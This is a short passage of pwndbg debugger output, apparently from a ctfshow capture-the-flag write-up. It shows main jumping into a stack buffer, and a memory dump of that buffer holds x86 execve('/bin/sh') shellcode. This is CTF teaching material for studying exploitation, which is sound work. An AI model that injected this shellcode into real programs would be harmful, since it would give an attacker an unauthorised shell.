 0x8048548 <ctfshow+50> leave
► 0x8048549 <ctfshow+51> ret <0x80486d7; main+139>
↓
0x80486d7 <main+139> add esp, 0x10
0x80486da <main+142> lea eax, [ebp - 0xa0]
0x80486e0 <main+148> call eax
0x80486e2 <main+150> mov eax, 0
0x80486e7 <main+155> lea esp, [ebp - 8]
[ STACK ]
00:0000│ esp 0xffef2e5c —▸ 0x80486d7 (main+139) ◂— add esp, 0x10
01:0004│ 0xffef2e60 —▸ 0xffef2e78 ◂— 0x2f68686a ('jhh/') 缓冲区在esp下面不受影响
02:0008│ 0xffef2e64 —▸ 0x804a000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x8049f10 (_DYNAMIC) ◂— 0x1
03:000c│ 0xffef2e68 —▸ 0xffef2f18 —▸ 0xf7f0d020 (_rtld_global) —▸ 0xf7f0da40 ◂— 0x0
04:0010│ 0xffef2e6c —▸ 0x80486a4 (main+88) ◂— sub esp, 0xc
05:0014│ 0xffef2e70 ◂— 0xd40000
06:0018│ 0xffef2e74 —▸ 0xf7f0cc0c —▸ 0xf7f0dba0 —▸ 0xf7ece780 —▸ 0xf7f0da40 ◂— ...
07:001c│ 0xffef2e78 ◂— 0x2f68686a ('jhh/')
[ BACKTRACE ]
► 0 0x8048549 ctfshow+51
1 0x80486d7 main+139
2 0xf7c21519 __libc_start_call_main+121
3 0xf7c215f3 __libc_start_main+147
4 0x8048432 _start+50
pwndbg> x /10s 0xffef2e78
0xffef2e78: "jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX̀"
0xffef2ea5: ""
0xffef2ea6: ""
0xffef2ea7: ""
0xffef2ea8: "@\332\360", <incomplete sequence \367>
0xffef2ead: